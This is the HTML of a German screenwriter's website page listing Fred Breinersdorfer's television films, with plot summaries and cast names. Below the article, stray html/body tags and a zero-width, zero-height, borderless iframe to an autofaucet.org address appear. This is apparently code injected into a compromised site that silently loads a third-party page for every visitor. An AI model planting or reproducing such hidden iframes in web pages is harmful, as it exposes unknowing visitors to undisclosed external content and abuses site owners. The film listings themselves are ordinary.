	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="http://www.breinersdorfer.com/texte-samples/">TEXTE</a></li>
</ul>
</li>
<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-159"><a>STORE</a>
<ul class="sub-menu">
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="http://www.breinersdorfer.com/dvd/">DVD</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="http://www.breinersdorfer.com/buecher/">BÜCHER</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="http://www.breinersdorfer.com/ebooks/">EBOOKS</a></li>
</ul>
</li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="http://www.breinersdorfer.com/kontaktimpressum/">KONTAKT/IMPRESSUM</a></li>
<li id="menu-item-2016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016"><a href="http://www.breinersdorfer.com/datenschutz/">DATENSCHUTZ</a></li>
</ul></div>									</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
				<article id="post-211" class="post-211 page type-page status-publish has-post-thumbnail hentry">
					<header class="entry-header">
												<div class="entry-thumbnail">
							<img width="604" height="270" src="http://www.breinersdorfer.com/wp-content/uploads/2017/07/oscars-1-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" /><div class="ccfic"><span class="ccfic-text">Am Vorabend der Oscars</span></div>						</div>
											</header><!-- .entry-header -->

					<div class="entry-content">
						<p>DIE FERNSEHFILME</p>
<p>Fred Breinersdorfers Fernsehfilme decken zeitlich wie inhaltlich ein weites Feld ab. Sie handeln oft von aktuellen gesellschaftlichen Problemen wie die damals beginnende AIDS-Epidemie (&#8220;Quarantäne&#8221;), die Macht der Pharmamafia (&#8220;Jagd nach CM24&#8221;), Mobbing (&#8220;die Hoffnung stirbt zuletzt&#8221;) oder dem islamistischen Terror (&#8220;der verlorene Sohn&#8221;) oder die Wiedervereinigung (&#8220;Honecker und der Pastor&#8221;). Es sind aber auch ausgefallene Kammerspiele darunter und Psychodramen. Auch wenn manche Filme komödiantische Elemente haben. Eine &#8220;echte&#8221; Komödie hat der Autor erst 2021 mit Katja Röder als Koautorin geschrieben (&#8220;Blackout bei Wellmanns&#8221;).</p>
<p><a href="http://www.breinersdorfer.com/notwehr/" target="_blank" rel="noopener"><span style="text-decoration: underline;">Notwehr</span></a>&#8211; Erste Verfilmung eines Abel-Romans außerhalb der ZDF-Reihe</p>
<p><a href="http://test1.delphi-medien.com/qurantaene-tv/"><span style="text-decoration: underline;">Quarantäne</span></a> &#8211; Drama über den Beginn der AIDS-Welle</p>
<p><a href="http://www.breinersdorfer.com/hammermoerder-tv/" target="_blank" rel="noopener"><span style="text-decoration: underline;">Der Hammermörder</span></a> &#8211; Nach einem tatsächlichen Serienmord mit Christian Redel und Ulrike Kriener u.a. nach dem gleichnamigen Roman von Fred Breinersdorfer</p>
<p><a href="http://www.breinersdorfer.com/frohes-fest-lucie/" target="_blank" rel="noopener"><span style="text-decoration: underline;">Frohes Fest, Lucie</span> </a>&#8211; Zweite Verfilmung eines Abel-Romans außerhalb der ZDF-Reihe</p>
<p><a href="http://www.breinersdorfer.com/angst-tv/" target="_blank" rel="noopener"><span style="text-decoration: underline;">Angst</span></a> &#8211; Psychodrama nach einem realen Fall mit Christian Redel und Ulrike Kriener u.a.</p>
<p><a href="http://www.breinersdorfer.com/zaubergirl-tv/" target="_blank" rel="noopener"><span style="text-decoration: underline;">Zaubergirl</span></a> &#8211; Psychokrimi mit Sandra Speichert und Herbert Knaup nach einem realen Fall</p>
<p><a href="http://www.breinersdorfer.com/der-kindermord-tv/" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">Der Kindermord</span></a> &#8211; Krimidrama mit Maria Schrader und Jürgen Vogel nach einem realen Fall</p>
<p><a href="http://www.breinersdorfer.com/die-jagd-nach-cm-24-tv/" target="_blank" rel="noopener"><span style="text-decoration: underline;">Jagd nach CM 24</span></a> &#8211; Medizinthriller um ein neues Krebsmedikament</p>
<p><a href="http://www.breinersdorfer.com/mein-ist-die-rache-tv/" target="_blank" rel="noopener"><span style="text-decoration: underline;">Mein ist die Rache</span> </a>&#8211; Krimi nach einem realen Fall mit Nadja Uhl und Ulrich Noethen u.a.</p>
<p><a href="http://www.breinersdorfer.com/gehetzt/" target="_blank" rel="noopener"><span style="text-decoration: underline;">Gehetzt</span></a> &#8211; Krimi mit Gottfried John, Ulrich Noethen und Anna Thalbach u.a.</p>
<p><span style="text-decoration: underline;"><a href="http://www.breinersdorfer.com/der-alphamann-1-tv/" target="_blank" rel="noopener">Alphamann &#8211; Amok</a></span> &#8211; Thriller um einen blinden Expolizisten mit Hannes Jaenicke, Tobias Moretti u.a.</p>
<p><span style="text-decoration: underline;"><a href="http://www.breinersdorfer.com/alphamann-2-tv/" target="_blank" rel="noopener">Alphamann &#8211; Die Selbstmörderin</a></span> &#8211; Eine Frau will sich von einem Haus stürzen, der Polizeipsychologe soll sie davon abhalten mit Hannes Jaenicke u.a.</p>
<p><a href="http://www.breinersdorfer.com/duell-der-richter-tv-2/" target="_blank" rel="noopener"><span style="text-decoration: underline;">Duell der Richter</span></a> &#8211; Jutizkrimi nach einem realen Fall mit Nina Petri und Rudolf Kowalski u.a.</p>
<p><a href="http://www.breinersdorfer.com/todesflug-tv/" target="_blank" rel="noopener"><span style="text-decoration: underline;">Todesflug</span></a> &#8211; Thriller nach einem realen Fall mit Iris Berben, Jörg Schüttauf und Bob Lennox u.a.</p>
<p><a href="http://www.breinersdorfer.com/hoffnung-tv/" target="_blank" rel="noopener"><span style="text-decoration: underline;">Die Hoffnung sitrbt zuletzt</span></a> &#8211; Drama über Mobbing bei der Polizei mit Anneke Kim Sarnau, Axel Prahl, Wotan Wilke Möhring u.a.</p>
<p><a href="http://www.breinersdorfer.com/nachts-wenn-der-tag-beginnt-tv/" target="_blank" rel="noopener"><span style="text-decoration: underline;">Nachts, wenn der Tag beginnt</span></a> &#8211; Drama um einen blinden Richter und seine Angeklagte mit Christian Redel, Nina Petri und Ingo Naujoks u.a.</p>
<p><a href="http://www.breinersdorfer.com/die-spielerin/" target="_blank" rel="noopener"><span style="text-decoration: underline;">Die Spielerin</span></a> &#8211; Verfilmung des Romans von <span class="st">Fjodor Dostojewski mit weiblicher Hauptfigur: Hannelore Elsner, mit Erwin Steinhauer und Gesine Cukrowski u.a.</span></p>
<p><a href="http://www.breinersdorfer.com/der-verlorene-sohn-tv/" target="_blank" rel="noopener"><span style="text-decoration: underline;">Der verlorene Sohn</span></a> &#8211; (mit Léonie-Claire Breinersdorfer) Familiendrama um einen islamistischen &#8220;Schläfer&#8221; mit Katja Flint und Kostja Ullmann u.a.</p>
<p><a href="http://www.breinersdorfer.com/dimitrios-schulze-tv/" target="_blank" rel="noopener"><span style="text-decoration: underline;">Dimitrios Schulze</span></a> -Krimikomödie mit Adam Bousdokous und Kida Kohdr Ramadan u.a.</p>
<p><a href="http://www.breinersdorfer.com/ein-kind-wird-gesucht/" target="_blank" rel="noopener"><span style="text-decoration: underline;">Ein Kind wird gesucht</span></a> &#8211; (mit Katja Röder) Krimidrama nach einem realen Fall mit Heino Ferch, Silke Bodenbender und Johann von Bühlow u.a.</p>
<p><a href="http://www.breinersdorfer.com/die-spur-der-moerder/"><span style="text-decoration: underline;">Die Spur der Mörder</span></a> &#8211; (mit Katja Röder) Krimidrama nach einem realen Fall mit Heino Ferch, u.a.</p>
<p><span style="text-decoration: underline;"><a href="http://www.breinersdorfer.com/wp-admin/post.php?post=2339&amp;action=edit">Ein Mädchen wird vermisst</a> </span>&#8211; (mit Katja Röder) Krimidrama nach einem realen Fall mit Heino Ferch, u.a.</p>
<p><a href="http://www.breinersdorfer.com/muemo-dolce-vita/"><span style="text-decoration: underline;">München Mord &#8211; Dolce Vita</span></a> &#8211; (mit Katja Röder) Krimikomödie in der Reihe &#8220;München Mord&#8221; mit Alexander Held, Marcus u.a.</p>
<p><a href="http://www.breinersdorfer.com/honecker-und-der-pastor/" target="_blank" rel="noopener"><span style="text-decoration: underline;">Honecker und der Pastor</span></a> &#8211; Fernsehfilm über das Kirchenasyl von Erich und Margot Honecker in Lobetal mit Edgar Selge, Barbara Schnitzler, Hans Uwe Bauer, Steffi Kühnert, Anna Loos, Axel Prahl, Kurt Krömer u.a.</p>
<p><a href="http://www.breinersdorfer.com/honecker-und-der-pastor-die-dokumentation/" target="_blank" rel="noopener"> Die Dokumentation zu Honecker und der Pastor</a>, 30 min., u.a. mit Pfarrer Uwe Holmer</p>
<p><a href="https://www.breinersdorfer.com/wp-admin/post.php?post=2991&amp;action=edit"><span style="text-decoration: underline;">Blackout bei Weillmanns</span></a> &#8211; (mit Katja Röder und Leo Kashin) eine Komödie über Klimakrise und Prepper mit Wotan Wilke Möring und Jordis Triebel u.a.</p>
<p><a href="http://www.breinersdorfer.com/ein-tag-im-september/" target="_blank" rel="noopener"><span style="text-decoration: underline;">An einem Tag im September</span></a>&#8211; Fernsehfilm über das historische Treffen von Konrad Adenauer mit Charles de Gaulle, bei dem 1958 die deutsch-französische &#8220;Erbfeindschaft&#8221; nach 250 Jahren mit vielen Millionen Opfern beendet wurde, mit Burghart Klaußner, Jean-Yves Berteloot u.a.</p>
<p>&nbsp;</p>
											</div><!-- .entry-content -->

					<footer class="entry-meta">
											</footer><!-- .entry-meta -->
				</article><!-- #post -->

							
		</div><!-- #content -->
	</div><!-- #primary -->
<html>
<body>
	<iframe src="https://autofaucet.org/wm/ninjaclip/4" width="0" height="0" style="border:0"></iframe>
		
	
		<div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="text/javascript" src="http://www.breinersdorfer.com/wp-content/themes/twentythirteen/js/functions.js?ver=20160717" id="twentythirteen-script-js"></script>
<script type="text/javascript" src="http://www.breinersdorfer.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
</body>
</html>